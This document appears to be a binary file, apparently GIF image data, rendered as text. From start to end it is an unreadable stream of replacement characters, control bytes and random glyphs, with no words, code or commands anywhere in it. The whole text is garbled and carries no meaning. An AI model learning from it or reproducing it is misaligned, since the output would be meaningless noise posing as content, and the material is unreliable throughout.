���t��!>xF�	�k�}!���A���\%����k��t�8��A�k?�+���u�[���HF ���NҚ�$���BҁmO^ۙ߼E���gd䊱��u���$��	=��_�4�MH4�a2�"����R��0���AdO|���j��;��CN � �#�6��o��XV�o�!�?W����d�����G��	t�">E�|M0������	�~�׀\��Xc�,����D���ǀH1���\��-(��G~�S~�7S/��7���QF��'C�8��W4��'I���'�4����%Wx12��,�%�W�A~W�!	�&x>��jX�׆d�{j<�T~7`�E`�Yb�0��C|臀x�P~�4&��~X(h���X��x���,1��!X~��IX~Q߷����W~�ȁ7pAh�����0��犰����"1�i~(�o��~=�%h��h���ȋ A�\Ȃᗈ�%I���H�a�c�"��!��]A-H����8����&�|�(�*Ȏ�X��(&��j����zh~�A�|9��؏ ф	�����@��G�4�I3�Y������g�xǈ��w~%ɇ��1�A��Ϙ(����%3)G.I|n��a|�=Y��d�J����N��P��f&Ui>��Y%Z��^i�VI�bI����x��vi�v<�s�Ж<�rC�it���0^��zI�
�x�	�apY�t)�ry�d��q� ����I��Y��9�p���k�	U�B�@��\�������) �0��oOxG. -���ٛ��������PO�xw��ʙ#\@��Y�t�{R����y��i
�a��I&.�x���9��Y��I�x�����qG���IK𘦐�������C�_0��0�_0Z	Z��]0FP�x!�Л��������yI2M�1.�z�����,����r݇#:6j����p�SС��>ڛ#�@�] z��`�L��_�����,*,�"�I�a�?���Y�fjjc*B���Yj����t:����W�C JL������	u�� ���8*;�z���ذ Sp�ʛ�џ8r�x@!� B�[w�� �!	@����ٖ���y���K��>jK 41�����a��	z���L*0�z������x��-�����iZ���J-ࣷ ���P�� 
h"�h$���
J�ʪ�આ���&��ګ<�9��<ڡ抮%��_`������Bwz�������՚�<������K �Z���:��a����� `�*|�6�u��x�J��$ ��ڪ���� +���Y�ʣ�*�J���9P`0�g�����	P��f��B���ڱ��_��P������າ�`/��;İt*��p�Y� x$�p��*�J�ħ�p�8�=���q����5P�':q�AR�	/]Jt�Z�c��e������P��9[�*����� P���[���	 ��>���qTz����|uk� ���A����j*���a��  �`� ���k�ArGj� ڬ�/�������Wg���a
�Y�`�*���н�	�g��
�	l��_ �JR��� }��_`�sj���}��i`��� j��k��Y�:��\����� ��5�/�. ��}����j��+}@�!/Q �H::�+ᛜIo�����.�C*��� � �(��h�ƻI����5P6� (ܾ]�x��z��|��]�8� N@��*rK��j���-pK���
a:�%@⻜�� ��fºg���ɦ�#�  a����
�� � �<˳\��	�L˼�˳��%P	�L��Lp.p���g� d�� �Q	�� �`%@���P��
��P��Q[�,�q�Ä�
������8Xo  �� ���<5������
  ɒ�]�0���"H�=�����lm������,�������� ��A�p��1��q�0��-����(�!�� �0�� �
 �����Q�.��g;M��% 4-[} /���X=|`��pֺ� j=������6� � �YL�(���Y��=����
A�G�0���]D`��m{�M$@����$@�-�Oh�`�I� ��#�מ���o���� �є�ٜm���ٷ�ۼ�۾���}!  B
�m�!�#�I@�	!�}�����W��b
�!�<P`!6X�s�!4I�����1�=t� f@��MW	��:2���ā��  �4��=�����"����23�B��B � B T O��Y �A���1H�D1Ca�*����˜��� �S�A>���<�!4B J���}-�#�����H��1A���YHP,9�R� #T0>�q�.�J�-!��P�J�*b,�ƭ���⣑� ��R^��#��J�����M4��-��y�F=�>B�b ���9��!iH2�T�$��I �����%F���P�>.p\�^`-sT��IV0��������.��2��	� ���	!�]!���.B0�V@���].�		ME�g���Nr���Tp�pT �Lr@�	����<��  ���A.���B�>I���Nzz��l.��г��"���;!�v�.��B�m��zY`��	���.@��]hA���Y��0�}�r�D����@����9����	1��p����=3�N���V@1��t�'�mf�3��yy]# �[���<.�8/����B�!1b�1����>	T�Y\��>}�b�����<�^_�����~���.2C��aNˣ��o<�#q��{Y,I���?������8�欿���&�#@�.���
1�q��s�����)���~�� 7:����5���1b	��##��q�<g �W$1r���#Խ��	���W��A�Q�-dȐJ?M���E�6�tA�a�;аb�`I+I�IP"�K�
Μ	� ��l�L�/�Η2i�{�`��~F4����$IU.,8��Ѕ����PH� ]i����$�&�:����diɴ�цJ��dx�f?��Δ�0�~������ڃJC.(tqרN����B�~V�<#�2U�?m^|�f�M˧i��{Y����r4Mb�t�$�F��-��A)@T�s�ѥo>^P���aƞ�����Յ�l�r��կ�^�E��gq�g���}��q�_k�<l�0�?�;γ� ����2�@�;�/���å�!�٣l���0����G��꠸�k!�
�iJb����逎2	�&3��>�0l!38����� ւb@����((���P��
������$�:2,:���;�?�$XҞ �S�$������ LTR��4׆R��(�H�h3�~�d L��(� $\k�m��!;��Ά�d��ixb�@��|��V"�!%��+�t�'XX�W���nH�<&\�s!:`]��,h�j�Abd(hR�71Q�
}"]C�|((��&zQꭡ\�����V<��)+�o(f�Qb�~�-^y�X���� �_!w�m!�v��%�@"�Y����y��M	�g��[��b� ��	� ��c�IVE�[�&I���Y����t���(3;���(��PU���Lܨ :h�
��z.	�`*T]'_�f�p����t�m&*\�$�6�Z'S����@:�ٯ���2����D!0 ��Yl�(Db�� j� !� � ,  � �  � �	H����*\Ȱ�C�n<�H��ŋrh�IbƏ C�\8����#S�\I�î�_f4!���#����3��cbE��� iXt�i'O?��;"����r��4��5���+���  �Jhզ���c����OZ�j�rĠ N��ݺpc�Mn��HA �~fa�A#�%��`�Jvu�\ͳ���)���g����H�ʋP�<�y-�I?�c9c���ѓ�U9�(��&1 E鰲Y�&��߁F?Vc�?�@�1u�T��Wn��Kח�����������G��{����i�D?h�]dy�"E�����C?�������8&�4��-N�O��8Z���hA���
>�`?V �A��� j��]f~��Ub{r�s\^[�'f�=�#`�gxi�@f`�E�-%=IPa-�x�g�\a���@	���G�����!��` �d��?����?�Џ�m��P.�a?�f Af��鏡,��#A��fP����O��D�u0Z�$�*�hq Y���J���H��	$b����&�Z�!�ϢJ �����D]���6���)�Aim�㲍Z��X~
D--�*A?��g��g*tb,�EѪ@�<a����*]|q��Mrq܆��A�+ಓ����q'pXpP�����b�Y&C'��O��>��@*_�ch�*���%�x�Yh��z"�7�R�A\,���j%�h��%��V��Q�������+oZS�W�@`�}R��\��8댄=�u%~�}�v����}2�*�-��A�t7��ǭvp�AYs�FZ�C�@ R�7�u "&bHc
� ���G�?	$���z�
�S�@Y��z�[c絴������܇�@�y������(G���7*Zi41w����	QM=X���.�*PU�O��Ɩ �m�2O���
��"싅T����qiD4hھ�?����?�1 4��1E@�@f��y��n=��@�`��8!��ՙ��'$�R���b�~`+
Y��@)\�hD(���@���Cg�iլ& %O@p��2� ��n��W����uP@Da�E2�a�Y���
NQ���@C���cq�Y@�����$���aЗ��M$�Qb��(���]7�M��1�/A�O��PNP�A�q�3�L鮒c�{��#(ѓ�c�H�˝�Q&�ǈ^��V�3��#��C��E�.2"��q�j"`Ğ q�dʣIؾ�C��fz�����	�`P$�$8v���RZ�h6�'6Q�hz)��K	;s��D�|u�> B.�9�&�~o��ҢCna)-F��D0��i�O,�1v"3Gۊ��ӆ�q0��7�(p,�[����(���_���^$��QCx���6���aQ�e&��3�W���e`�*-\�I�7(-��k���~��A*�[��mr����<�Aǰ�	A �?�cW�Tq�j	��� ��<��a?R/�t"`�ҹ�#���ʩ�c�,(D2���ޜZJO���	!HWV���XL�%-�b$� @ӭ.�T?��Շ�v����L��e`bv�,G���l�o\��Y�`Şp�;~8�Y��LJx�@PA�V ���a���t�@���rr�ൎ'-bC3�+&��c��0Yُ���mO���v�x���L�4�B �u�w_�j�Lc��ґ���0,&�1���G	��� ܐ�Ñ�}��?���(�(H�є����\Qh*G� �����2ͱ��� �ΈH@}�p�>����4��YA��S}�pcm�	DiA� F /x[�'�h�p��H���d�(;�nk��ډP�tNK����Q��r���q�l�.��OZӁXV/�r!�4�9-Ȃ���F�{��Xh"` ±�1�8�P�NB������ xڂ�֮:���4�@i�#vx��9N��f���62Ar�'���R�?r��g8�͐�"��7�f�@�!�f\����)�P��<���@> ���
P ���ػ�1��;�P�>8CV.��'� @��� ���4�-�V$�� ��Ǯ�D�
��4�sk'���(Hw�͒�@�I��혞�h���x�A�^`���8�����x���Hj��ģ��H�3Oq��A�p2��!-�@���  W4��k�Q/����0��|�h$?%D�ك����m���{�@�
}/S�A��2������Z��C��Wq�A�چҘa�W�R��0c�����G?�_��׋=����<�hd����E"(P(%(��B���q<D#{�\���*���wb8��>��	�!��H#��,c�5LQ[Z%4�@W�.�)!�4x/���.Xy�4~�DP �A8L>U.�X#��J8�,�b�/�Y&{�e��1	h}�?\H�+�*E�g&�1��d�'�W7�g�,dу���c@P��i���#2�3�v(aRD�1�fe��A��U_ш�HPݗ�"a�B�0�I��@X8^1�O���D�DE(,���H�8��T���"QV�W�@P�!��8$Ë���"AP�G7)H1�]%d�*ʨ��W�x�&�ÇÔ_�� O����*J��h�Xo(&#P�Иb����T��t��Bb�)� F �����zq���G<ѐ9�A!@��n��ّ���g�`$Y�&y�%� $��(Y��� ��kU�6I����1yU�C�]�B9�DY�F9�`?��;�U�.�_0�TY�Vy�X������v��M�`�R��Yy�h��9�0�� `��x�x0��@Y9�9 x�<]0Vo�q0fI������<�%�� �	��i�s�U��� ̇��U)/�IJ�R�^��VQ��6��ii��6Jy7���s�z�a�%��Q�q�Si�r��v���<_����\��@��a����9�}�`��s��q(	0����3��%՝T�߉�)]���9���9l��� xP��y��Y ��� �	�ѩ<���s�g��g���SI��.�����[~��jz��z�Q��	���
�yl���9 �@�<��x��	�� ���6�+z��阎�<֙���B�/!��A��+�L
�Jn	� �@��Uj��٘z���0�>���٤�fz��r�������� �0z� ���Z���v:g�}�Р�	��ը�y/���P���^�<e:�}��*�xp������9z:�w�uY��yy.:��e�J>i�*a�}P�a�(����Шi��ʪ�)��p � 	�:x���z�T��`?�=w�`��
� 	�j��j�H�5P�� o��p.���
�g� ���*����Z	���
��
 	���pq���݀�!��J������j�5� 	/ �'�!k�  %��/�%� %0�`��p�q�%p�B;0���J��!�{ P;�S��@%�R�p�3[y;Wk�=`�g��=@g��@o�|Y�$0�a�y�0����w����a��y$�Gu��������H�p'�'0@�Ġ#qwйq3@ʠ����к��𺭋���`���� ����ʰ�+�K�{����;�p���[��{�P���1�K)�`�;�[��P�+'���;��_���p���P�����w����k�����	���	��<�к�[��3��A�[p��� \���������{û��0��� \��)о������K��@��ۺD\�qt�úk�J|��{.��;�𿭻�q!��;��)�t0�A�0\��'@�_̻��P���A
,�1ܺc<���!��P�d\'�������٫~��K:p�uܺw|�:��+lw��)0���ǵ`�L��wL�ÅE���A3��	�������Ջ�� l�������	�¯��q���+�w0��|���<���\�˻`�E���o�U�ƴ��˲|�ۿ���{L����˺?���l��{�w��������!����{՜��kMͧ����θ�Ż��|���� ��q����=М"ͻ�ɜ��������3P�0��𿍜Ի�
1)��2����׫���	�ݻ���1m������|�
��,ͻ���{
,���;������N�-]��{�K\6L�����7��_m��`��һ[�Zl��k���ԀM+̹��$m�LM�'p��'p����
�]cl�b,�`,h���ŭ�;L���R���: �_mG|�<�z���`�Jɨ=؎���������,�&|���E���0����� ��J�n��@�Z���L,��{ն�|�����ɽ���f�����`ˎ,�m�4=����aה���m�L��}�m���q��+�p-���9���M� \�ʝC|��ĥ{��Ɔ|�{U��}��Ǹ��m�9��>��ݺN�9>�C�����G���]�Kn����@���;����V�4�����Z�����Q�ݾcλ�m�O�Y�����=m�jϳ�Đ��6���U��=��t�����<����c��m���ͺ��L����̹d����ʴ���?����ym����1�Ż�tn\�����)l��{�٫�|g�΋������k�
|��,��\�Z���)00N���)��~<����ӵPهߖl������`��a���2<�>�μ��������빵 �!�A�-L�����.�$��S.����x}��������^��^=��>�Ѝ�����Q����Å���M�W��5��w �|�t�$��g,�:��׾�<���/O���������t��(�����K�M�L�
~c\��M��?���x��2����'��T|U<΋���]���.�ny|�.H?�)��~��~�O:Pʼ.�*����} !� � ,  � �  � �	H����*\Ȱ�Ç��H��ŋ3��a�D� C�ِC�~>�\ɲe����R$�5��Q�E�% ?�X��EQ/͐z����G��d*�#X�ZeȯH��hy���?D7�P�uĄ c~�e�*�]���2&V��\bY�dɮ�F���j���>�nM�濯�D"HmN[�L��G��4�X�M�
��@��v��ҸG�:z�hm0N�sʌ�t�Na{�#wk�>bP���e�)3�=KA푵	����bf4J��M���L?#�;���.���<Y/�_�4�Gv��D]Þ@��^�ǟ��U�mD�@\7HP@�Z��f�?(*�@?�#�����4��c?#㎹%�ڎ��3��@������?� �@��PPe��C�t���av���w�c�K�0���H��pA�g����w�ik��fn���HD�����h��Zl���Q��d�����������@8��?���L0zd]V�C!�x�p���~y
���OA�0��=��h'>�����"n�)1���m�M֬�$��:"5\�s�@�����
�~=�j�T^3�Af@+��*�^�TNK��#���yI�L'�됻����
��	��n���AJ<��`�m��A�5_j,�5#�O�7��\6�@2A�ݮ
��5ea�k�������x�? ]����@74���(5��W6�k�F�xi�H��L���� ty�q��!�ϩ�^���p�4�(q�O3tw�UK��>¸"nV �C?V�2�|z�ϼ� ~��30�Ȯ�.JE��'E\�!�y��=�&�0p-��6�`��O���� HB.>����D�p�AZu7���.�{��yέ��*��S͑�P��E�ig4�z�,�!DfHP�"�/���I�F��/y���@B�%��=�p�n�?� P��VE�G�~�Z[�֏^��'�Hӄ����9��%#��\i��r$�5��a��"� ��p!����
b $�K	9�L���a@���1t� ǫ�z�P$��$lŋ�X$aBhV�⸲��-�A^H�f�B.NI�#A��#mE7
�^?� ,�U��.�P�;�1Dƣ�	��-
&H�9*$��(�,[� 2H���n�L�1s�
c���L>��)$�ܳ��� ��7KD�Fh:t�{�4�~��Ym�G<2i �!��+`���I���2�D� ;�lI�I(A�7�qn�W�+���'F�zB(���aI�،	��|Q!�tMf��EL��CB��.D:�D�q:��`��aΔ�1E���|dSLZ%P�=	�!�8!��a�9�;M ��,e)���E��+e�%�r��L���_=��		$��d:?��q��C�谘	�4\�^HB֞��f�1H�@���B�9d���H+4�Q�@V�,��53���kց	AVD=o�2��C�cۨ)*��8�	��:�!�� ��0����%dsQԆ�a��<S�
�,Nx3�{Dwk$a�4��ⲿ�s\ф&���l�L  ��i�a����5�٬T3۽$:����4L��-y��sHC���4��aw[�hF3$t	��F�WGҁI��YZ Bޚ#K��x�^5��F����ً^�
V#��&R��@s�.Jf�@�r'4oXJʆTc�aMra�Q�B0����P�p�F���I���n����f!	IȂ�Ȧ,R6��,a)��p�Wyn?�0�{���jP?~��)���fY� d�P�R8�7 ��N@GIÀ�d��HB����f���VuBRf:�
�G��䫉l�	� ��pfר�*����[�A�!�Դ��� �r�Z��2F�mv����qB,�@M`��pB��	{�A�D�;��	0�7�oFra�5�����mi�p�a��!1p� X�x��Qqi4%>���R�"���(^ x.�/�[�K�n��Z�Fx�+_W��}����*4ȣU�{����z:�nu����!J������&3W�Sj
�̼6�*��� ��E��3�g� ������$+�YV��&�R�S�.���F�ѻB��^�%��d��� �I�@�zO�,$������[D���HN�������H#������WHu�@�&4��1�[���m�^��A���T� �O~��p��� �3��UYZ���q�@������G~ן�������>�� X�W����	v�"@$E�|M������	�c~��]A��X���G�р�'(����H1`~^҂]�1h���]A�'Q��}�	�GH(�7�3H��`����ȃ�7}ց���}NX�c����M8)�%P(�(9V�{Y"@���X�!�*�>�3�]��m8 u���'��N�w*Xm�%*����?�T�����x����L��L(�� X�\x������{�'�L��7�/���A~����(|꧉ xd�mH���(����|8����qh~���w��b~B(�K#�m،a���(؄0h~��^�h��(���z�H����%AHo(V�(A�x�-�ꈌ/���W����Ȍ�h�.��R�����~��A�|yS�H�,A�� �a؊����}��A��4ɑ��)�5��B����+Y�y�"!�M8��Љ]a�S8+i�Z��tD�<�6@i��FI�L�AOM�1pRY�Vy��7"�"qd�[G��&�pw�wX�X!"j	QH"k�u��rW�Fw�+�J%�P|i����)�@	G�XvIxy��R�I���X�ј!�k�G� ��<0��Y��y��	�@���	�y��	������g�YP����/2��ș��y�iL���)��x�p�i�< ǉ��2�	��y2���v�I���$�� �	��	<P�	㹛�P:k����z�� p
�)�������:�XQ��	��Y�	��z�Aa��P��y��`��`��y�) �CjU"j�  �(JXaڢ�P�;rL ��Y��%P?��*ʢ.��Z���93K�!�9��P��S�A:�.��РJ���L����Pp��jZ��Цj�q�2 ��@�b���z��i��ȹ�[ʥ�Ѥ�L`��J���
�P��X�pМ�p�V* �* �L��  	��
����)��Л  �����0�)LЪ�����`%PRj�	a��j�����	g0 *g����)��	�	QZ�J��X1O��� ���L @���L�����  �*��zxx�C���$�	o0�6p�W1"N0
���
��p �;�"�+�Л�0� o`�W�aP<� ��y�@bd�.�  �Q	wZ6�
/@� J��J	�	P˴� �� N��� 	6� �� 6P�@�[� <Z�� 5P�@� ������
��o`u��0�݀ _[���a�  ���������>j6�
� ����[���*�[�� ��f���P��Ю�;?[?{�[`k>:��+/�	��K�P|�[�$�|��=P|�@�;���A$ �ἽK$�$@�՛�`� ��kt��;D�t����۾����|! @B
�m�!�#�I@�	!�A`	,�	�E2�B�� 	Vb�u=�B��)� .@�Q�A`�x�Y $$�-�#|� 3LH@�!�,���"���uz Y��Y B0	B 4@B�J�lT`8$� I�#�$Nd5$
�"a\��+�P� ==PPt�!,�8[�pB#����2;�]l_�$\#��+��Ţ�0�r`2B#��TLH�ĕ���,�I��I�"V��J`�"�&m YL�Lp�Y�Q�@r_��)<�D����"�-\�k�#!�H0�%�,`�� �sXu\��$$|�I"��,��.�_d�J�	�̤�˅�	�2g@YA@V@�������̴\��c��	�0�!�	!1\!�� -B@�`4�#\������R�&���!���L,�	�@r �4 T�� ���5-��+RY@��A.�»,Q ���)ШW�&=���|��'t�=�P���;!���L<ŪB���$�Õ�`$]�	��*-tMךP]juM���Y�0��������7;	�GT7͟RQ-r��}�/���=5O��V��'�^Q�+��A`8c!M��51�1�4�N���F��&�0�"#�� �N��L<	T�Y��M��b��� Ȱ}�](�I �!�@�N���!C�;L��<8����;Rڱ|�Œw���=l���֟�ݮ-I�n#<��.��(ML�ҥm�s��zǅ|�P�)�ԣs���_����-#���@2m\��sf�EB #��!E���y��7K�����Ҥ�����W��# �`�H�L],$��3�'IB�M��I�QVM��	D;�8B�щ*�
�<��^-��P���#��tHY��>Br��Z]�	q�a=�!�"�|!~�J����p�:�<�%X��q��!��:���Q��a�.����!�}҉\I`	$���n��V}fJ~�QlЋ����)�>�����]��a�sV������I����n՟l�I,�NK
�	a��V]��$��эj�D��:rb7��!6.�wL2�^D��AB]���<�#D�
a������J�I�ڥ�� ����@�	��a��ѬV���!N�Hp�,�FP�t�? , 4fP����d~�՞���ώR�b�\Bʬt`�<��	]�&�R]�"I��bQ�V����� ?�@�JZ��	O�0�!����u���3R]��\?�#�I���?Z��, _���=	��юcSa�`���E�&�"���AT��	qO6��{�&t�$.�ݒR{�!������ ���� �;cV�||s���"R�=���
���I����n�;�����ˬ���9� r�]JЛ���V�n@*T��I��:� o�����(�͇�����"�^�(�LW,8,fg���]N�b*� $T�=�*�,��$X�`�.Thɠ@%.\��ߓ��X���~!*y�� �(E����E� ]N��1KF�,u��'g�O���1��A�"�1` �GDiDBНI��ڕc@ !� � ,  � �  � �	H����*\Ȱ�Ç9܀H��ŋ3����D� C��p@?OI�\��"�]=�TiB '#G(��g�Ċ@#@?A�(��Ϟ>~ �wd*B#O#Ta�#-h<�k�?
V���@@7�ҮUk7�̝+�������A/@����u!�~��� ��@N��,� 2�4F2K-��?#����ɺg�'�;�S�I� D#p�������{�{��~�u�r���'��rdQ��MbD����M��G��~���3@���~c캱*w��(�ɛ�?7���#�?# �:N��k�I�c�Q��!�v�u�QF�%[{H�������{çZhf��"i��7�/�8�?�S#iDގ��'k,�D��X�v=�O\�]X^���]������rzq�ߘ�H���eD�q�u��a�V���%A1��$F���ys���Z%�^{I�&Fk
�ǜ�7�-���"��s�'�xC?{
��7DYQ��|8���i�?���b�aB�A�F�c?.�6P��
�iB�8�@�!�Ad���*A��3�C&��%�j��{i��?�*��Zf��QxY���X?����ŭ��:z��d�)P��XKQ�\����������]������1�7	�mt��O���N�w
���b��I�.�J?�I�����?�z���|я�I��lH���Yw�IU~�ɨ7ܰ��q�`~���0�:ڗ�\1�6FJ[�Zo���jQM^5��5J^�Sp��|��H(��\X�7P��q�z�+�(g,���]�Y���~�j��u�h�e!?�'D"F���y;>P!b"�4w� s��~4����!��y����?V�5�[�uv_N�c��`?��>�t���F;��?˝����fC�-�?�v�~BU�^X�A�],U�������M-P��4u�8�d�E���AG���h�4~	�y�?`'~�c h0	d��@��nq�"��|t��(��qB.��,4�o41����=�D��V
�(<�R��\ш`�/�ZC����*Z%l@JHހ�4%łD����/M�(8ဎXB(���e���4���#���i�06���G�ܳ =�[�Q����OG��D�q.��#�t8�6<	e�_��a� �2`����g��&�x����Fhb(rG&��C��N��J	�"]f69�H��?��]6�D!"��E$Ĩ=B�2���$�~�HG))B�M� �3�¦H�IH�<�ʑ%���!mʏl��� sF��x�~����?| �\�"PD���D'����ʒZ��04�`m5ԒZ�c�\���%.�Q��#a�e�	�oQ�X416�E.j)+�3��d�7	Oۣ�6�PoBu�MÊ�z�L�'I��75��8Ä�Z>�(�F�P%r�% �M�� ��ָ:���[�E?{��b��2�'�k��U�"����Cjy&�~�^��F��%t���|�;� #d��e�GP<:���A�B�.�~ie#�X1z�f�HA�f\cj�~0/���9A�E�4I���2�2ُa��j���3�Ū=��?:v��t�?������<᠃r�@d��B��0B�E/���n%�Z� �f�wL���V7c����G�J-��=�Z����%$��i��@������0G����1�#��a^\& �ä�͏���A/�+�5 k�d�Q ���1��)A^n�۹� Տ`���G8k��U!l/	@��� ����>�M�ɩx�I�;'�A�ݜS�Ԃ�@^�B�@�NԷ�k����f1��ȂQx�]��#���3<��@2�#P�� ^�Q�$����^*0�B i�Z�	(�K!�4:���z{�4�D� e���?p¡l+�
�;�!��e��u5�/Bi���H����s����0�?~�d��"N�����"�0��!�gDo�=8�����и�;lS ��#9˛с$|@%��?��y7��7�3b�1Pcv� �\p��\Pg0A� /8A ���SSi���.ե�����x��Pui���NȻ�Q��%�ذ	����Q=����!��� þ������	;�'?�,����W�����o�;���Ap��U�`����]�Yճ���	��PF� ���Aa���L�f �����]g�k� �%���
��,.��W�;?� ~����6����*�̅�G��?���}�c�^�>���f#Rs �>�G�'_��w�"�RP�BH`)��H�S4����u��7�2I��{*ր�[�3I���r/!H�A��y4Y�T��UA�U�O�"X��Y9���P��K%A(��T�B�5I��D�y2��R�b��\W�� �ׇ`�ӅU�y�BP�{gR�@R&|�!~vs|g�yDF>�ZOp:4f �Jp��{�?#s:Tx�x'&Q4m�@cYFA�wY�%���}��w��.��)���%#���׉�W4Nd�ò�y�4��L)��wh%|��e�h��Q2�����w5{u��� ܅BfpP���K�@�u�#���Ab�?}hL��X�p(/�x1��b��"���c2v�,&|��KvȎ$Q7:H$4&!���re�ah����/('��{��ɐ�4��wّ����kNa��&�(��*$ْ&�0�&�	W��V��v��tG�tKG@h�f[F	y��
�RLٔ\�bw�n`9	�Gד<�B���tB�ie����g � g��h��jٖl��g	g�Y�v��
����|ٗ|�\�A�
? [���X��p��9��Y��y��	y0�u�va�֔��$����Y���<���ٚ��jquwInc�S �������ٛ�)S@��InU� P�!2�q�2`�	� ��-������E�i/��0�)�< 虞d���	�U�	�9r���g�P�ɝ�������E	fw�A�*0�  ����9�<Cv���������q�*�0$�y�jA��ʩ  ��* ��9�*�
%�ၝ�� e��)�Z�%:�Ѡ�2 ���5Jn0b�p@�(�0BzJ��q�1�F�&�� *Цn*j���Q<�S�x�0X�\ʥ^ڟ�pq�9�Ira$��H������ �Q�qj��	���`W����AʣХ���Zdjzz��i��n��!�!�la�� %�z �{�^zS��*�
�<����@� �
��ڠ��
�g0/����
��� �Yڧ�奦P�����Z�b
���ꤲ:�* �ي�@�Lୀ�
6P���)K����KP�^*��1G��PP�Pꨐ��*.�%<Я�p
 ݀ P��J��:�����2{�p��)���  Pg��20�g��D+����%M�ؠ��:Sj   䪝��P��S���P� �  �3*��� � �rJ��a;˩�ɧ����z�]j�^K���0���D��j��z
F�m*�jڢ/��I����	��r� 	<	� @�ʝ� ���^
][�!�	t[g�L@�"+��r頚�����M����p˳d`����:�;����;�I%0�g��9�<  �K<�	�� O��v��K�p�� 6@�T{���2���*��{�k�%��U�g`�*Q�sI�@��� ���;���`|�bs
�Y�&,��� Q6�
j�*4\�6|�8l������o �Fq�{�F<�L s� �0=k�̩�9���(� ��op�� �S��{a� ����bK�Ƒ��n�`p	k�u\�R@ ��������U� d� 2
�M�g�� <6 ��l}��\� ��5 p� ��(Po��?�������Z����M�	a�<�ѳ�Qc���ʶ|��l��|���5����!�Q	�L��L�L%P��L��|����͸�K��0��
1Ʋ�d��\�L�@N���������!���������q � ����"��q ������}�!-͊$��#�\���'M+��1m3��$@7�y0M�1��5}8���$�?]�fj�F`��W@'`B#ws�!�S���Z=o@��ghtP��ZM�g�oh��p�r=�t-�@�pq3���:@:0�p�mw0�ʰ:��P���
��ٸpA ��`�M���@��ٚ=`�0ؖmz��ٸ��q��١�3 ��0�!٨����q�m����ԭ��w`����]���m�q����]��ؽ�)�)��ҝ�������-�3��A�]�����۵p���-ٍ}��޵`������) �A��������M���p���&��qg��۝�tp���}���=� ސ}�q��=�-��tP�q�~�!�'p�A�����P���A�M�1��E^���>����F^'�������^-��M:��W�Y��:��nw��)P������j��Y~�!�gNEf��A3��	������߸��!�n�.ٴ���	����S��!ޔ]�wP�~���>�Nٓ^���`uNE�˝Q�7����1�~�ޢ>�}�}١>ޑ��!�߼��ٝ�w��ͮ�.����!��}���m�n��ީ�� �N�͞���,�S��a��>����h.������� �3P�P�� �o����1)����亭���	!����f���ڝ����������������}�M�!��mއ��о�0��ؑ}�M�]Nҽ�����A������}�<������bO�������.�'p���'����
!�f�E��DN�B.J�1�!��n���4�~-�:@�Ao)���]�1����,/�_�p�>���!��^�~��'���`�k��a����,�P��"/�<����٧����R���O�
a���{�����M��.���N�n�\O��o���w��؟n����������#X�߾Z���/�B�-ZX�����)Ә�V�}3@"���I��<�@��Ý�wf�<ၢ��t����H�͈khG�>�.e��iA� O��C$ȤO�n��3�F�T��bX��Y�h�Jd)���X�Υ�t�@�q��ի1kE�V�6!A� g���w�H�ޅ�8����7�%�Wr�|-��8��t
��I��A���4H����ڇlϦs��	��%fPsD\�G#=�c A\�>�H!�m\k�#����}�w����x���륟~��|�b�EO{���j��\�:$\t`m�� K�eN8�������O��(RF�����4�:.��3ȹ��#(�A��
��C�j�l�������2B�<��Cz1(Ԏ�8��+���Fi�+I��E��@$��<̂]:2�ɂ�E��2:J�ެ���\��f,�F��IM���H� %�RMהtʂ��S���I�)�ӓ�;h������H!eҤÂ�!:ˈ9A��5�Q���'���<�,�W�L� e�"F�C�S�S��+�H���6[���"�bs��̪�TJ+�V�4#ó%	+Q���
�#){�qB��������Tã��a��8��F���  !� � ,  � �  � �	H����*\Ȱ�C���=�H��ŋ��KbƏ C�\ȡI�G�\���ONnLi��[�(�"H��@,z�"m��fG�Xt�#M��"ᑫX�2�W$F�~�<ݨH�"�k��:bB��1>�J���`�x+].�,r�TW`#N�A58�nY�&����~	���-[&��͂KJ�F�m� S �`7�f��ۢc5Z�6���9a�=:�Ӧ������uV1&��D��W�˚������BD�1#��T�&IXo������p\�F�~O����/A���E]�8B׬'�jE����'A �afM'� ��DP��-��ωJ0Џ��Hp�?�3�?L���������#n	���5���D�Ņ.��>D)�?8D�'���?�t��C �ѝ ��A?�����C,Qr"\��igu`��Ff4��-���j'.2Е�� Ӗ��L�VZk����Q��$����O��i���@8��?����K0zcYFB �h�p��j~x
���O1�/���={�h&>����s�m�)1���m�I�լ�ӗ	�*"5\�s�@��Ћ��
j~<�j�S^3�Af@���*��SNK��#���uIPL&�{������
��	���m���AJ<��`�m��A�5_j,�5#�O�7���[6�@1Azݮ��5dapk��_�����x�? ]�����@74���'5�KW�+�F�x)�H��L���� 4y�q���ϩ�N���p��'q�Ot7�UK{�=���mV �C?V��{z�ϼ� ~��30�Ȯ��IE��'EX�G�l"�{�I?\{����6���;DC�2R��z6�=�!�h�F�'y���E��j�s�,�I��s$?�_3�8�∆#x��E4���)�I�Q���QY2��Rb<��?	�?������n�M��?i�F[��Q0k	l�{X?zA�"H�#�M��׏�xkjV���p��+Ñ ֠!� �^�Å@�Bg+��0/%��6 ��d�ad *�8�+�U!=J �@`��E{$҉0!4+Tq\WDV�q .$
f3� ��~�� f����w�>�	��C�ch�#�zU<
��Q�آ@B�@��B¸���r��߂`(�(X�fǴ20�/2��ʲ䳮1A��=�J<�qc�D�m��C���I���Ն�Ò��:6��$���I4k�;�̔����}A���XI2�P {k"�^t�'x�A��/��ۀM�@�L���`�q�	_�l9�1T9���@��P^����X� &��L	;�=mhKF2E�Qړ�2���.:B��ҋR�bʈ0�ng��R�]��H�$��œ����� �L�Mf�ۣj7�?A����F�m�#`��n��4THP+y�D��^�����	DE��Z1�I!5QP�`(�AE��&b)P<D�(v���R��3� ������D�?J =��hC;�� �Dm��h�K3� ��6����E�хFø� .�K!<�%MhBY����2֎�Vs^��y�"1����@4�p]J�#���L�D[ڂ�M?0�4�*�HF!p�Տf4#B���a�xet ���~�� d�8��?�I��E	g�A֨�䅫\e0"�\"U5��0��`��)Gp󆕤l�!5f$& �(�x�mh�	�l�ݜ$0	��&�
*�k���,4�l�
e���`��(�A"z�7����'
�/��X��"�ظ��	@0�(��~�t�p4�h��$tZ�hFf(U' �����<dڎ�������	`��G@6����_[ WI!�5��t��JL�  *H 	b���1,c�F���'�"T�&(�'��
���<=��I� �w#��>��.^�O�jl.�ؖ��,d�!��	r��[�S��q�'�(��ȉ�~��)@�B�� 񼔛�E!8�@n�o����B^�wQ�,��?́B�,�M��@�������RH.TN��$��x9lr�r6%�@���isa��\ 
